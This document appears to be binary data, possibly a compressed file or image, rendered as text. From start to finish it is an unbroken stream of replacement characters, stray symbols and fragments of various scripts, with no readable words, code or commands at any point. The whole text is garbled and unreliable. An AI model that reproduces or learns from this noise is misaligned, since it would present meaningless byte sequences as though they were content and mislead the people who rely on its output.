jeK�*1<L�Ơ̪�,��3�u/14]��1ˬ��<�׈c5��`�*�d���1�0c��:��:���. ?:˃o�TKˋ���r���v��Y����d����|ʡ4�A� �J.%-+����;���P`l�0���o��$~��Jd��멑�Ă��}!u�-p�*7�CD'Z�O�x����o7���c�8�i5M���,���y�Q�1b.!����?:c�q��e��ṆV��b�5%�;j4�w�\��i��R����~\��G�2���� ��L�\o�V ���o�}uΡ�k#�A�K���'u��X|���T�p�{AJM`��vm3|���Lx[�����\�,�f�>�M�5�I��2�kD���P.,�f�����C�'�~�d5�2�E�$�0��@��b<�]�����A��z������y87���鯥�8�#6��t����[pCr�@� �sP!���^�iy�n��d�FSB���y����p��m���v�Ď^f܄�j��@V� �E�-!��߼��s���h��'�u2&����<n(��!Hv�)�|��|���9:�� Ț���5;��;cow��o�g��i� ��Ꭹ��$f����i �K��Ѓ(8��"�w���1+0��^�t@Mق�3^��g��+�g�?��=2��!��6N�D�a��$}�l٨���n|��b��B<&z�/�~����� "�-��bW�P�*�B��[vG����>�Q���3�u�_���	���CS��0D�DÉV��2���8Bnp;���J�D��3$:���7�����槳���v�34�rC�7=��3��H�0Ϳ���'�3��o\����;!��M�*{������}�Z��*'�%rB�b,�I50Hd��{DL��0B��}ᖱv3�kfxʲ�j�[�Z��pn`<9�fQ6U���"�a��P*5K��P�� �	�܄9��sC����،�ĽLTu����x�ΜU��k�Y�6�iqlO�������W�8P��������pjP���rCꨅ�$Xw��J$����N����Fme]YR��]�E���,ϴ\/)�sP C���)�I>��)a��L��<ʦ �`n��Z�[��.<��.>Nfm��i���%K�<1�pIA:H��}�h��'�~�g�w��13/�e�8��\����F�D�x��:g�f^��{K<K�q�ŏ��1��^S�}
��[w��9�� �=���k5� P�mE@
�V�gR��w��0iF]��X��J5���41�)E����O9�3;��8"E���~?)d! �
`�Df��2�)�H�J��4[�	
�t�]�B
(<��er�� �
��ɥAn[���pi<�LGk��0�n0\J�-����ޕ�2���~���f-z�g�����54�P�ޒ��p�z9!5= b3���|	fU}<�9ԝ8�O��C�A/�(]7Q���W��.��Den|�,������ށ��_Ӭl�
���!�<;��\U�^C��1��Du�`����*��L�QYHL8�12�%��v�04&�B̲�!��!��y�El�<�Q�x�f�h�-.kQ����|�����������0V9���-��=aBo킊�{��=_�*C�Ɯ<���3�`��Ӽ�I�B���r!�C�\#��d�q��9�a�f�+�-E��ٕ+���=��kŕX���U��,��˗�m��Xc^!�Y��bd0�=J�ay�U�Z(jl��7�C�A��b�0��.b������'�������i{���Ez����H���ޗg|:�	��jg�&>��'�������K��F,Τ�t�S����8�CQ�@�n<���H�*	�	�d���z����+x��,3B�Tj�u�\�2 ��s����4�aK_1K0G���u�g�-�3N,g���>r���2����(ӆH�j���7J�#?HL}����=2OT�_�nK/hx��(ڛVw���I�L��A;9�K�	�!�H� ��C�Y�Q����=		a�^4�t����@�ML�����4��	�_2��H����s*`��`�q���E��ή���5��N�%�������{G�1�UM���$\E�m��L4C��������X����� CS��P%�È��"|8O��-�����@�,gh�)�����_�d��3XS�`��鞸�h˝@w����:�⨯EO^S�=j�D*��w�@G��!��iC�y	,��������\��ԙ��b��Y�ק1��d���!���@\3ح��"�7�)3!ȹ|W��Shj3����G���r�Sum]L��d��zn їrɈk<i����_������%o�9a.ؒ�fu:���ٝp�¬�S����YR�pQ�5��r�	W*�4�1+U(�o��e��K}J�N��!4G���»vWXlL��P!"�7���L���	X3-�ʿh���VGx�	P3g
���q�D��������tO��q��
E���43�{F]�5+�|H�,���z� ��zJ���WP���;&�b�:�#ʡ�u��C�?q���!dV��,��d
�pT�~��d3�
�W|R��䙖o���_d�	�.ɘ&�ٟh�&xe%�Km0e��:7-!kV�$%�Ù�a��eiqp���B�n�&c�1uy�oN�;�����^�xf,�̪��U8���;�N�Ć����P�?؟��(�^>�4�'ɕ��L0U�x��Զ=��Cd�%��u��s\�����.s�i�zE�Q`	�1a)PP�����xH ��,��ՏH��߬@%Jw/O�UQ�y��(�����p��DZ���-��P�{�:��eu���_y���?x3��|W�+P~G�]������- ��E�b�*;���3�q��:!S.Oie�^�'�T�f88i�Ɏ��aI�0.%s��g_hl����埴5 ��.��)�R�0��ph��.�su2�R���UD�sT��9Zf��_IGO�tm��¢������:�
ABX�b{���|Y�����̛^;�0{�	s0i-�ٸ��%�W� o1)��C�P3	�7�}#�f^���3����/�3��u�����3�}R4��8?���~���6�� ���$x�ܵ��S�����
�'�9aC1�/��9��b�T�<�kb\Z��ݿf>ؓ��p� �{��ʴ��7P.k�RS�V��1�W�-E1.���&k!����g�(��Ī����aJ�����vΰ���	k ����sG��=�Ћ�>7����?��|v�<� �pw�/�s8X�W� @Q^� N�op3W���)EW�������2��z�	�zïhn`\w:�R�F�{�`�qU�Z�g��LiH�ƥFGZ��D����Tk�	�����(��*� ]���u6�=������!-j߼	m�����2�L#P%	<@X��1j!:�WDUu��l�Dȹ�0�R�P)Q�J��YA�P3ɬF0�N���|��_���N�?�lʼ7b.3�F����:�(�a����5*�_�3���qo�M�CH�
��0޳#�4�=JHƓc<łt@�c�l��q`��>&b���Φ1[׉�7Y���$��I>��l?�(��.Y�=ʂ��;`�7/C|F�ܙ�/���PO�[����w2u� �N�#�S�x4��yR)6->���1A�@�]q���LC~�zqZ��N�Y��U�ȔĚCLf��4̓�7��o�I�|�����r�w3�<�8G�NT0	6�1/P��gD���ڏ|TC\���{̗�$pLθgQ��&>�hh�IDV��� �.a�SS������=b#VGR��������]�ܸR$���
��=}�^��cق�����OXȕ�	@aQƆ�`�s� �\V�*���Q�ݬ=�f�,T"V���_��PkJ��p"�~����P�n�33j"�|�3Q���S�L�ɾo���ϓ�M������v;�N��d���%(��\���#��Lv�YG��u�J�9'Ë��Q9��U��a��.����po�^�i~b�b�3G�� �Ob���ܧ�[�Z����*�A:#
��#LC�����SC9����J`R�#]E��-�&y@�n�Q������`�A@��/%F��#�.�h���<Sq���\;�3#-S��[4�c��76�}��|z��~	�>w��ψN�Χxz�6����	k���}�^���C�o˩��]<�� P�p�8V`��q�J��$%N���}ai3^�x�a�m��j�lt�}&��Y�Xz�j
���׈0�ak�m�8C%�&��\%ʖ�Q�/�L�_���D�xk�t����0M:���j .غ�=����/�Q}F��"�mEŐ�g�CP�e�wQv�h��}Ur����f�JV�&F�\��Y���\�?�q���� w�'�F0��*�����Ǯ5���<��%9� �#.�����?�B���q�m;���w�c��.}�v^�r��V��\jw*A��\��-��C+ԽCR��
 �����X��L�$<�+).����l!�/Z�C��*��Ɋ�L����J���vvf�>��
����4!-��de߸����01�����n��
S��ᘒ�0A5�U+m����aF<u� z��?����τ�5:xzbX\F��"zK��j1kr�$"��|4�!��Ie�Y ���؝�ه���-K׫��J�گۡ�	R�D4�y�;s�1�G���0��n;��P�d�y�wL�pD%u���j̞"v?�@v�� Vl^�Ա+�옂�>�����+L�6���k���\���^#&(Kr���.b�m6��o� 8��f���O��F|��o�n|b:�uD�"S���Z]@�a��Y�m�n��!.�0x^��qTK���6���Y�>���yq�e�&���2���ga� ��%��ʦ���L�CH��RFT�J��1�D�U��0�i�L��B���i�K�>ћ���v�qhy%���(�^&�:W�Z��:��k�Vf+fT&W⯅�Y�uh�}'��'S�� S������1���FZ¥� ��-�m����~��]L� �"o3��&̈́�tpBE�3��|F8�W7._I:�b~����e���qqJg@�{C�ͨH S��0qqL2�PL@8r�$b�L�"J('��,�v� ���<�k�R��Y@�(��)��ĶN"�)j�Bmj�T�KN���w׹�A���� 
�X�L�!�:�.b���9K�:�ܴ�c��?��T��~����H�%Ap��qX'wpD;��ک�OK��P��)U��@y�D!���� �	�x"�Y�8���[��%]V`�,�&�Y�����GA�
F�L
�$x'Hm�Sh8����l��c	V�f4��"�e�� {@X��e�BC/�Σ����:�H�4M�!��z��h�e�����Ԗ����(ŕ���S�Ki]�]�{J��y�&=�����ᕬ��c��΢O��O���	�I��bPޣ��5����̿3��8�eS/b!x������ $��pb�S�G(��/�U.�-�k�3&�2����CT�ͻ�&u`��e��ͣ�4�z������|�P�?��h~�B�u�"��3"�����/��,|�6p��n��.5�8��g3����4�Ϙ�R�1�p����1E�5�.�G���E˗D��������	�{�7��RX�&#��+<;���V&kc�ј��;n����2._Y%�����|JA��E�.8#�:�������^b�]G��.�2Xw��T�n������g��Ъ�WigQP���{�?6�t���7-c���v���5r��ˉ��TbX#���XZn!��cS���A�H۸RZY7D6�~b�Ŋ�!�aC3#�EMx3��Y��_��5� :����^�����wp�D��(9�;�C����a�����)���d_0H0}#m߹wq�r��Xfk��&�v�K��ݓG8f`#�*#Y5E(ʝ}�<{qhbJqUAv*��J�X���G����or����b�W�+��u�bܐ���S��bڞ��*�x��D @��&�~�̟k)���`���G� ]���Wa���.��I��u|��� Y�z#�3NwK��	(닋�˩�
n���:O_Yv���0@A��Q����r���b�H{��3��g\�Fa����`'Ȏo�Cüs̍�\5�(�=�&a�*�/xP�%�w� Va�{x��-�#�o�� ^ʊoH"ת^�FP�0�|˲1��vA2/�4?Иie1�j�f�W喆lF]F<���x��Uk�m���e/WVYb�3�PԾG�`�p���~��&��(Fep�-D����u�y��p�	�#?��>�lt����A�?�xYe��J�l���f+��"�X4.Y�\���89y���,�ZJ��8��-����pOmYb�2(�񘾖b#"��Go���ZI�gN��Z�b�b�EȢ���0�ѐ�`�t���^}%�0�L@����W�1�,�-,�+]�VzZ ��v.�DW��K.;9�X�0ԮG��&'��������q�لȆ��eQ�:��	\�>��d��O�y�<ܸ0`��7.\�0��[�|�qm�n;�3.��A�����j"�Y�7��R��<'�wʍ�8�P\d�]��P���F�R�)��v/J� e��L1+9�(�؍}X{����q����D��IM��O�1��}�L��(��C����0��,Գ�S�S
B[�(�Y���E����1F�r�	��H�|���Y�Ȋ��9���&V���縳����?d8���7.X��k�ܸ��/�T��u.K�Ñ`y�p�SM˄!6�V�c��3.dM��\!�1e��ʮK�`uE�A�0X^Xr6����"���PO�Κ臏J�;1���B��L�+�lc� 扙����ݰ��}琊)������հ|b)�)�]>%I����C}Q]���Ȏ�Cܱ��C�Y�*��Q!wrO�zD�?�����><�P�y�Y�Y���L���P�0��GQ~/�f��2��R�X�|�X��,�N/
^�����v}�V��*��+� Ɇ)Tގ#��mPz�G��%5.�r��6t��qK�Р1�̽d��By )��e�f,��Ո�ц5V`T����3x�=�g���3e��iw�S2mQ*�(�!fȖ��z ��6�r#�lSO�	`po�2HS��Ζ<Tj��D���Z�B5%R=LH�Ĺqe�,��e���I��Hϛ�O��� ��.k�\�_�)�����k1��1���P���:�=@|�ذbVx�j����|N�xcQ*8��� M*�8��vO�`�Y��R�[����!��9_�j�e�&�'Y��܉WD��#4x�i�%��D��x^����z��`��lxwWP�!����x��fZx�*�������/j�?�Z6u,#�����u�=��q���dQ��Z���1�4�N�����O�zGS�'������o�SY���ʅ�|5y�ٝ*��"���?du�2���l����a���ᚊSh�X	d��&��&Ќ#����FQ����a�`�\,f��M�qR�0:�+Ub� ����iẕ(�_��,���r���� �Q0�}����������K���Г�R�㷧�_� _˪2�1԰���uE�������$w
�u��G�\Ypb�G�Q�w�\���?���2s*�Dx;��S_�7V�Q�#�=A���D�h��a��㋙~e�n��S�F\u���A��\�KRy<O$#bu<=&�q�7Ƭg�@�.2ۂ\x�a��q�{an;�W?vZ�n=��s?�][����B�Ysr��a�&��9��=7T�W�N�t��F|BܼƘ�3R��:?�� ��X�Ty�L�i�:���K����;���x'�8φ������njfT<A
/��9c�z�ṯ����'�������p�8^�*LOq�T�L��!�:*�C-�b�TA��`��,g^�#W����&%��q!�4Ă_����/�����RT���Uy� r� W)~���7���B�zA:�\d�Y4���z�Ԍ�2�
 �c(��E�y�d���jQɲ�W�?����y��Q�.,�i��x�������z� q_�y�m�T���W�*�[_72�cˆ!5��Quht�O�� c�x ����\\K���OC9`��15.Ã	X��)�"
��������
Ό��K �����fyU)�O���W�Q7� �CP���q����u������8v�K�lk�?�$��eB��U�qU!e=b��pE,O��,���Ȫ�/��&��0�!�g��b�<T `#*l�1�����j���zK����'Q����˗��$$@/�S�^��7�w
���ɨn/P�ĥ��±<���G��N�iQ�M^�^����_=cԾ�©)r��Ļ�� ��\[;�ũ�p�^��bR\�+�L�R����O\OX�)�a��_5�{�%T��6�R�����6��,WlQ�>Ϲ��~!�b�M �� ��0X��y�����{�_��=aV��_���e6k�r�o!�/q!=Е^�(�Ռl��Cҩ3BS|6��{����wKW�Yc3� �D��Qe�~�����	X�1.�����z�G��`5<�Ø�Ә�T�m�/H|ވE���Ӷ\U����L�X���B�]�/a��"���Ρ�˸`�p"�,��5(%��R�e��Fˊ�xໃ��&��de�R8�_5�xu\�:��LZ������d�b��ΝA���k"T�sQ�����`��D�}D������]?�A*�uc� @�T��`V]\�<d��ĸ��@��۲8ub�0e�j�"�}z�X����u���N����f� g.�늠�=��GPl�3A���ɤ����]�LG���n���o�5G�E��ȎQ`������P�O�K�Q�#Ilx�2��P�)���7	1
5)�D�qt$��7��Px��&	O�0P"�0���^ŀ(ze�C�D��^��_Υn�5�\�61�q��<� ����b;3\��F:��}�k�f��ՙ��0`�W�\�U�G¿_|����|��|��l�@�q�0\ mpP��B(6�R������\#[��g�<�~���|�BlG^��4x�avM�-��t@�Cx�"�q���¡����P�����ś�B�-v#�/�e��혐6y@���f%P5����JA<TY�z\i�5W-��wc=+��H�������S�ߩX2���`�)N���-.���[ mnab+����G}'׹��#��:��x�ur�:�T,?Y���� �N�?+�5��	f�4q�Ʈ�1Db����TV�oׇ��_��T��I�;����5	�?�qQ(��)-�7M�����8��6��@�-TKk��4Ԡ pm=��$Q�MnY7%�X-L9����U��Le]�X�;�����f1Q2�-��@��Px)�ū�����F0E9��>Ң��z�
G��1V�}��z[=�F?#W�fC$��4�������E2��b���V,��e���0����c�w>�w�eI@Q(w�_��QB�ܹq�S4�s�M	��� ��W��7������6��`��.�VSH�k,��!!�A�̫�XFYT�Egp�/ w����#�OG�"�:���~2�͞�k�6\4�m���J�oP�.��B1���J���I}Cˏ���CӿC.o� ��popb0f�f�]��K�g��'E��<p�r���O|W)�?���s�9hC\4�j(p�.���<PN�:�������R�p<HE^�Z�+�]��jܪ�5���L�\��VL��x@�\���&c2��	���Q����Z�2�5:̸B���PI�R��;�C-�(����Z5J� a�jh鈋� ��%�8��]-p*�0�>DT13	w�k��.@�,Gp�+���^�zp�(�<pm/�wn���"�zc�=_3��u4!�̚���u<�B*h��/�Q�:�2�p����W�>G��+��.=0U�~�u�#�D�� 8��Fzg�,��Hj"%�د�� �8c�u u<��\X�_�R�z(�c�E��ۉ��=Ī��p�3��@*Y>�ŵN��:c�鄈?�.>�/��(�a�E?" �L(�W�v��k�W�����ORgP�k�=e1b8_A����";`���|Kv�f�d����MN5`��5�1��ǉF<���;���un��N�(�-��|'��W���q�)l�
+����	r-J���˾��t�MZ$����m�G�(�,�np�8R�A�T���N���2Ҽ<�PRG�1/Ķܼ�jJ�0/X�r��{GQW��.%�'����|����ސ�is�� ��@��n�~囊��£#�f#�v��_��eD�Q����.a%յ��~"� �1�X�v�&�#�0nZ<��O�E�������� ١;APmW�3
0sa�1S���J��8��^�g���%�ࡆ��_$Ps)��VӸ��W��-w�?hT�O�l��R���?�~c�b�*U� �D��|1��1����uZ�=�$l_�c����P�o�L�^DCd�bdX2�Q)�G����������;o^Y��LX��c���e, S7pɚ���E��DG7C+^�	�ͳ2�/�FuN��^G�s��s^�7=��zG��r<!ј��!��}�u���7ƈF��_'��h��+�6x����_�|��Ⱦ��B,3EM�&%k_u����H{�^�63ܛ�h��z�����Iw�nz���A֡o�.e�T�'A������s\!*TA)1	P�y�>�Z[�
tƵ��e7�p�9������I����E��(����4��xc����|�J�wq������L���dA�"���r�ǅ�9ϤyZu�����&p3*W����;�~g|S�"Ի���?q`�?�:=�#0o��*%+=�#�o:�1��B��n��=f~��eJ�����D���0Cu��,���D�P��R�U�|ؘ̇���fPf\r�WX�2���\�.�� E�?iBJa�
%����/ATA/���C�8�y�e�Ԏ^!����f��W��dOR0Q���bb&b��V$D����c/�\k%��3�6��e`=j'�gP̫.�T�����q��� 8t����SlfG3=x~�����Y�?g�K� �>�x6���'���rW���J� f�]�l9�Y�;�ۙ����B���� fŰj��\�>�����!�����;��f�#w���\���aLu)
��0'S���Y�zT��>�LPF!*#�H���nC�����1�� Gp|�r�K�.<+�t�Q�K�`*�e���|�fU�%�%��_�L��sO���O�5��;�C�W�ÇE��i�sH�>����"o�MC��L���/e�<Dp!�s֍��J�*�<]��C`�]	����{��f7������ꠠ��*��X�?NG�U*�p�2Ӊ���D^ E��U�3?�䏍b	��=�`5\V$H�q D��Ks�� ����o�vz�.�/U4]pA�Q�w�n����%N�Z�%e�]��٘"1"�i�w�<W�~�>���N��NL-��[]3��5 j�S����S���j������zN��Ȗ��p~a)�Ok�� ��"%F@ᚱ'r�%F�,;�Qag`��AZ�q�����w��8b}�#T��F��E�S���x���<1���o_nT]K`�%��Į[��J�@J�V�#kS��K���A �����u��S��h�%��+� ���TĔ�2��8��Z����{���f�����'��r� ;�>���]�ٹ�pi+��H��0Ա�P��K����>g�����N��s��-�=���C�H��Ii� �08�\Vn^�%tJ1p� f�#h����D���$eJ<@f���W�Qg9��vE�>�����(�1�[����������S��Y/s���l��:ĵ5�ޟ�/��8C��7&���u)�`Gk#5`�n+���,#� k���~��0���o��\��υ���~.�l��x��8�<���%�h�R�jjz�7-�\tzO�~���
+��Vfʪ����H'����C~#-�?��2,6�y���!w���=y��8��踣�d�5/6�����vW�z}Lċ��7m\�.. e�C*WؙF�3,b�^]�;�&Vw�}���]���d|�^$�[={�0�8�bQQ����$��
}E&��!9z�8�<G�f8�.
f$f�O��!���ω� !�4C|k��DBܩ�`���e�sz�3� (��W'����>/�@K0eI;�:r�˸ĉ>{���yr�RªX���kS.l�
��� �嫔4'B��g�����-�VOS����"@OI�8ܤZ|�N��B
E�V �2Bc�bUp���DG1PT��Â�A5���G,)`�~��N9dl�6zg������}c������Dq���ω�B��ІT%/0�cihb�"ޢ����If9CgS��;�L���?Iܬpq�%�)K����%�� ��R��r���� 7k�_� *�zL_(6o��ǘ��Jő�P�m�w���ϩ'�¢��b]�Wr�J�`z�!G,��0q�\YR�/-�h%>!���š��ԂW�Ř�O�� ���Z/�'S�mˊ�4�!_E!�<�s^�4z�2������^b����pp8��0n���q/}�!*\��x�E�� ����� Il��4�nm��A���A^��;�?r�ʿ������+��a���x�XL�X5:����fWo��WI~,(�ILl��=|�Ú�@&\XD-v��0�ԫ�p3�]�!h�D��@�QW�b,˨�I`횊=b.���p �A<U6�� b̗�SG&g�������i���(�q�>:3Qfc�ٙ���K��w;�A��!�Ȩ�((3R�Q�;�<�G��������~?��<�Yph9�!.\G���4z�OČX�C
�'��R%qe|�T�8�)�ia���x��0����1���zAV���p8`��
�z)�)��c�� i�R)ωc��u�17AGُ�K-АL��v��_1�#�=c���;�M�x[��8�6�䎥��d�2�z�Ƹ� q~'���3�:����#�7�d.���{TM`N��:���g�|M�n.,|���)Hs�7聇�올XYr�Q����y�!L��B�:�ˍ]�%��g�:�t�z���p�n\{)Tc�i;�Tq�q�6��A��3>!�3�Q]��e�l������u�LL��Ă$.���1����h�D�us��ᩬ�xl(�@\�J�<?�
�� �Gp�ٝ�UFa]f\��j50d�@Ө��(�8`p'��?K�0��M�h���o��!�Ʋد����#����+�'�q�a��F{��Dɩq)MWp�����~C���Ų����H��T��_��:��Q�(�u*��#pE*�؃ܤN�<��~�%Վ;��;<Lߠ���BW��M!ȃ��d*���� ��#�}�[?5����ʐQ�
�J������$5	~��6��[p+j��"�e��@��Vо�*!j�%0�����'�ʿ���>8�,��>9���5/��0C\�ߌ�x��׬����v�'P�Y�i���=� �Hʒ���~D�D/�1����`;���[O��EK<\Yq�Y�Ew.j�I{7�U(D^"�Y��I�U�wEL�#08��Z�5V~���uۃ�	���b���^FLm���@p�!i�����/�;q��Sda�nhT���[:�Q���E��D1�1����x�� n&L������ps�Ӗk�-vKC�*A�Z�}�?Q.Ϥ�<:�� �u}e��E��4"�}��U���_�V4_~�h��'�%ۇ��������p�.!��2Kv@H)s�"��m!4������mE��0Y�@��ŋf�b	��`J���O0&N��2�P�.�����ɥ��D{�M��7C����TKbH�X�f�e��	�}����a�_B��f�N�8��nb�V�e��)�s�� �GmC��K�h;�ߢg<B*�.���J����f�=�a(���J�Cv��@�ʖ�}��Y�o�*�b!���+P����T��Tj�ԥ.R�mKr�ʉtP�8`�,�!2iӃ7���՝/�_Q�����w�PQj^ˌ4��@x�e�b�J}�T�8 n���p�M���.��G.,XcYbŞe��Н�����Y����G��搌a�g�� �}N�}����� o|��#�R�����L����� �dF_;�J��Mtܷ
��j(�>?iz�#�d
���Q} �N�p��m���=li�A�[�f=c���K��L�X�ɩ>�1�����li��!N}��|�q��#EU���POr���̣�8ѡ�)�}?��i��� '���B&e1 � E����!'��;��6����ܨx1�f8�xzO�� `��ġ2J�3_⢪��C�$��{����Ԣ����Yy��/5("D�z�z��ĸ�,%>%yJ�ܮ)�z!_���ȹVۦ�e�Ÿ�X�d��\*T�M<��L��se�1�K<F�<����������Fh��;ڿqDW���	��Dzx�U� ч�|��[�_��:�ЄΜPI�:����4�|ĭp8�f���}R�ѹ􆯃q��fN�A55���()����8�F�:��?�����x�TX��xN�C����4�%��|Q=c�&��ȗR�X��@S��zL�'ne:J�	�DV��T�A�C�f5�>R쀦n��Si��|Wd� B�HJ��Ab]Y�n �J��e��@�<�s���V5ʙe=~���q��� *����i����9���I��%̤T�ɩ�Q���\rG�����E{�
��㸸�!�k�����t���<p�ܡWY�;S���~�>���.\�w��G�m�-8�ԏ��2��?�S_h��Y�-���fhf�D*����\z��Yw�g���1{"j-�S������\o�A�ج��J�0yP�'|��z�H��<1�h��}KP��1U�nj��4�G�fAj]�L`��� x�O,���lb����fTod55�{���y=�>��?�����o��7�ļÙl��Q�ex�D�"��3��p�G�Mc�7����<ń�[��c�?�#����̀C���F��1�􇤦-bQtnPoq�� 7,�\��E�,�;�+��'��q/���ra��wP C�����R�i&�PB�%�Tk��bb%m[μv�A/q�:�s�"C���5����X��	�YJ�G �����>D���s�����h��e��)Xg[�a�m��/���Ŏ�~Ň�:8`ܧ����O����f�c�~��~��f}x�<!�!A�^%){���^�Ļ��-J���(N����-l,�ũ��pA	P.-�JX� lz�
��U!�]Sdl�a�ܽ�&|.�|�p�fU&�w<�����!�����:�	��"�A.8���),���z� ��� w��8���lU0�b�s�"��dH䔘�la4/�p����c]�&��+��A!b-q�5����8VS�,�w��/��ަf�`]�� ���P J��.[��`�"� �z����ˎw@\��p��4�U�X/3oR��5�=�z�.aaGy������:���Ա���B�d��ChϿsX����j�E�j�eN�k�,�;��;O��X���[�.�"0����'����K�/�7�%CI.��˧��pU�52էQbΧ�៷���F2�*�M�ϒt�C,ћpJ��2�v'���iM�3�80ΡN�Π������ĕTye[<�.ñ���ϴ��K1p��2�ree�%hh�A�!+�&5zAj���Eu�%;j�S�9�7sG�j#]�� F ���PwD�6�Z̠�פH}�3^�t���d��,�rʪ�$r��7e��X�3r|I���=����T�����l#ϤgQ��6F��F|,�?�{%ϼYy�-Ň��^t�Me����������S]�C��:�w:�x9a�����!?�KNB�a�MGSbT8R���R�)x���p�y��Xځ�a�i��%�Q]�(O�X�8\Z��]?�X�^KJ��T-Ш�b �;�Ɨ� |�5��m}�r�~҆��$[�TOu�ޚj�Dw��5\��|i�a�?Q߰~��n�y�oF5 /�q
e(؊�X�f1���?È6?�A[ ~etO���CA�Hp���F{�/Q���+�DȁR���rp澇�a�)Wh�o���)i��0��7J�i;�k�%���.���cO1��W�W�CԺ�|U��o���V#��+(3a >�r;�{~bEhJ-��T.@�3�����=U΢��iSC�u�������pN��|�:�]e(��������(n���}�I~r��<Ĭ1��K��8Vx�,O�q�a:� �q���b�b�$R���f�u��h�85N�ǅ�J|��U]�
�j'l�)� �1Z��H��\�B�9?����+��d��!��o�X�������v��F7�2��|F�]5R�a�J���Cp�3�N����#���k�w~M1��n� ��'�}X<��-��*���+?�����y��Q�6o����-���TІm�����4�'��1b��P�DHsS����٣&���L]U���}/xu-^���
��j^*PY��!}"�8u0������]a/�~ �S$͉�� '#�ΐ�`�yķ�g�8��L#�8�2�f�����{J��w/�qqs5�F0E�|	���b�%� �}�p
��J0�h,��#� �0p�5���Go�4���
,̈́�&,��K�ˆhz�Ã���%�q�èl<�`=K�vA�$u��f�	�x�"��.fQA����w�=�`��eɈ���0K�\��ޢ�y����8\D1���\D�D�HXϋ7!���d%��\�m�E�����#2�j╏�98�^�#J�_A���58�'Q�����V�>��El�pV5�8~q\������q|dW�P@<�	L�v)��:�t��!%2�Z���ø䊣�)pbUA�gy����V�P��P"�bQ4�}����6�-�7c2�_��0���#<�n8� �͟� ����>���x<�;�lc�� C�]B�E�{�窟&|VY�Z��@��U:�N���ߎ�o � Pm�iw*�ˤ�7]`!�����o�K8\E�./q: W�z��%T[�h� ��8зD�#�8���)��7����+Yj8�P?f +�T���U���.f��3�`�r�mr�"����-�XE�!�0B���7���;��t{�f���1i��f^.�rxj��<^8>*�f�n�Ƣ�D�-&�ǆ�����X�� �\@P:�z��1f,sr��r�˖�\���#�PȞe�8(g�2j���-��T5\��(wS���� �#^&�[���`���]B��f�L�@�YM:cV�"��.�3Y�k1x�ᴱ��h*���0��ʱ���K���s5� ��?���#�WCR��Jp9!�{����2��э�FZj$[0Ě/���k�$nk�އ�f��A�6b��'Qp����gW�L�l�g�e�䤹y��b`Ń.\�brC{r��Ko3R*���&��u4�+�#�X ���æ}�@�+���/�*SH0p��X8	��T0��|E�.��'Q�S6� �^{��;�؎��\�L���i/Y�wÛ}a�?q�៣'��������/��L����F<����</$��3X��e��dq�K�^e�R,��.\�r�Xa&02��˗#����L��nn8��/��8�����X빑9�^��s�z���|U��ŎN� r��E	"�Ń."�'�!�d�J��xa����<��c�+�l�K�L���/I� ��f���.W�)���|C�8�@��ӎ��m>?W8��	�70l�70��ك."]�|c�r�q.R�\,H��a�š�C��G��ೣR��e�&�XzMOY�Z�r�X�*�[b�`@����E�P~	�ny��_�n|�{����ght���TƏ�G>|��i=C;������`�8x:��gi�O�9�2�{N�0�s.��e�\��~��e�U˗�4չ����N��Ĩ���*�r��(
Ĺw�i��l�Va�2^=y1sx���3��=���L!|.\��PW���߾n|�dM&��x���:��F�e�Â|�6�L�������:���?���W8�|%�R�2�����^.\�r�%��P T��	�[��s'�e�u�r��n "Z��J{Ӊdg(���ǈ��W���as!���O���7��'�0I�:&=��1�J���kq����+�d'ɟ=@�ъp� 0�x�1#��?���0�30�&���".\�r�q��*�T��@�*TZ'��-�+c4����MtZIH�k����(f��ix�u)qb\}'�"�Z�\�w*$��݃$��nl�,ۈ��'X�j��'̤��O�ɟ�1�g�N�Ϣ�h�A�s0�c�]��x[�,?s�zK�7��1��������P%J���̩�SH`�}���x��+�1�V�p��GU4�J�^˂��f�b<p�Q�P�n�π�	���0�Hr3D��qΐ��2`0��Y�GU$��=�10�'�qF#����50�*	�&���|N��-~�Ɠ�2�2@?E԰��gp�e����Ҡ�r@�E��-�o�������TK�K���C3-aŃ�8�/�c���&J�0F-ļ�D�c9�;.3H�������૊Mg�ZzΓ	��R��|L=�ܱ��'Xo�5��|��Aǹ?$�S�ǗH�紨���Yjnu/��Er��uܳ��P��?쿠��+��\ %B��-�1<��qb���<�z�4 ��cP�AA�q�-8.B� �4/e�)��)7�x��z�}A��s?�Kq��t�z�����pu1�Ku��V���u��!�5>��>\�(��'�I.p����n��=�_��,���A��3#�K����_|]J�*TT��#x�2��6��qs�s��`�5�c��%��!�d�#�psf`[ֵ�}�puM�P,�������mqU�Ѝ��e�b�et�]�Gځ�F����|����*f�j��LWSx&�I���M�ϥi�)΁�>��5���4}��g��멨C���j.XK��*�$��+���P�e���LG�b�<ܫ)�a�9�/PI��-PO�q�0����_ߏ�OB�\�<���|���E�&�/?g�)�M��b�O�\����Dˢ]L%�ľ��w��/gX�����EwE��PS��joz�M�&jQ���2�:�3�p����k�+TS�0Q����}!a�|I��״�N�X�x�e*J�T���q`C0R`2F�j����0Q0ntD��& (U<A����n�ێ�
򇝕�$��s�v��U�9`e�H��� ���'C��*��A�jm�E��ӗPq5_��0S';c��?�o�9f��0��p��AJ'7�:Ma��9LE^����� ��D5H�i�I�T�E�5��@���_��x�N�ٸ�J�ӎ"T��DC9"]����˦S��q�*���=QR���[9��z
��]���MqJg��T�GL�A�6��냀��y�&R����Z!%H~Hs�7��̪u�Ma�j�u1_W�f����+1CP�"G�2�y�3*\Ԩ�%Tw016$ ]�u}��c��L(⸼��pJ<Dt�������@D��Q�3�G�u_EJỂ�C��s_j�/��'�CD�gPY4�Aq�Pep�	U ��Gו�7�����Ӊ�j��k7��S~"��5_��1�	W��K�
�%J���T @�p!��6z��~'k�8ʉ0��4�V��tnU0ju�,L&l��G�ly;%ϰ;�H�o� �"���Q�?��D���*����q���ӂiO�C��7pi:�	�/0Y�0�hy���k�f~�1���t�CB� �ї�_�fW�m� Ȓ�0f��$]K��CY��*TTA�.�	iPT\M�ʆ�a�B��r�����,`��f�ԥ�����!YB �7Sd�d� ��y��"���:~}R%�%q:�����H���W�u.�����+��L�t���`�׹���m��Q��WM��ǁ菤����z�W�<5�����K��y�g�q� �[	���,(FWH�P2D����W�g�@���LDP�-�Z����LE�0��X��|9%dX*����w*��h_�$�KE�� n\�=g�7��<p� %:D=E"z�.�/���||�f�� f��4B��ɿ������Qԫ���y������G�m�MT>&1b)�!��k>A56�?�TŎ��Q��(자��88��5Ɂ�6��d��nS��h���Y�����b�6�2�,� ��8���ǴєC����x��<%��U���MG�b=��8q��h��o��w���8Z���{ρ��M>�sĩ���C Ѯ:G5�'\�;���c�f
